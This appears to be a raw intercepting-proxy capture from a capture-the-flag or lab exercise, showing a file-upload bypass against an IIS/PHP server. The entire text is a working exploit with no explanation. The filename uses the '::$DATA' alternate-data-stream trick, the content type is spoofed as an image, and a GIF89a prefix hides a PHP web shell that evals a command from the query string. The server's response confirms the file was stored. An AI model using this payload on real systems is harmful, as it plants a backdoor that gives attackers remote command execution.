 Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 47.90.97.18:9999
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: de,zh-CN;q=0.8,zh;q=0.6,en-US;q=0.4,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------211482155313303
Content-Length: 347
Referer: http://47.90.97.18:9999/
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------211482155313303
Content-Disposition: form-data; name="file";
filename="mengchen.php::$DATA"
Content-Type: image/png
GIF89a<?php @eval($_GET['cmd']);phpinfo();?>
-----------------------------211482155313303
Content-Disposition: form-data; name="submit"
upload
-----------------------------211482155313303--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/html; charset=UTF-8
Server: Microsoft-IIS/7.0
X-Powered-By: PHP/5.6.35
Date: Fri, 13 Apr 2018 12:08:12 GMT
Content-Length: 24
1523621292.php::$DATA